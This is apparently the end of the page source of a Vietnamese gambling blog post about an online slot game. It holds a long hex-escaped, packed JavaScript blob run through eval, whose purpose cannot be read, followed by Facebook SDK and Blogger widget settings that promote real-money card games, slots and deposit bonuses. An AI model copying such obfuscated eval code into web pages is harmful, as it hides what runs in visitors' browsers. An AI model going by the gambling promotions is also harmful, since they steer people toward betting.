2\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7mj9bPThziMsgl8K8ujvZhdkDOrw:1768897804419';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/6049745213583837963/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '6049745213583837963', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s72-c/1.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s640/1.JPG', 'pageName': 'C\xe1ch Ch\u01a1i Slot Online Wild Mummy', 'pageTitle': 'gamecasinobet.com: C\xe1ch Ch\u01a1i Slot Online Wild Mummy', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xe1ch Ch\u01a1i Slot Online Wild Mummy', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s640/1.JPG', 'url': 'https://www.gamecasinobet.com/2016/03/cach-choi-slot-online-wild-mummy.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6049745213583837963}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6049745213583837963', 'title': 'C\xe1ch Ch\u01a1i Slot Online Wild Mummy', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_0wKwVGs28S_10gG_-_mx6Bfm9trZljRmBe23oyk5upoaZ946DPF7zCwkkKwiLtdZjCIgTX1byhmwxtDnLBG-2wv3wQp9A55Xv8ANIOa6rR-aNkSPQhC3a9F3MVbO-OISo3pDyyCSByWs/s640/1.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng R\u1ed3ng H\u1ed5 - Dragon Tiger', 'id': 4259042773777247789}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng T\xe0i X\u1ec9u - Sicbo', 'id': 4561926853279957087}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Baccarat ', 'id': 6446219399650445972}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Andar Bahar ', 'id': 5246339986994411131}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng Roulette Live', 'id': 9183613596196827731}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi 